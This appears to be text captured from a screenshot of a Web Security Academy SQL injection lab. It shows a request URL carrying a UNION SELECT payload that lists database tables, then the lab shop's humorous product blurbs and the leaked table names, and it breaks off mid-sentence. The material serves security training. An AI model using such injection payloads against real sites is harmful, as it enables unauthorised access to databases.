 https://0a9d006c037cb974829edd5d00e500d5.web-security-academy.net/filter?category=Gifts' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = 'public'-- -
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping,
each item 100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
users_jauumk ?
products
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you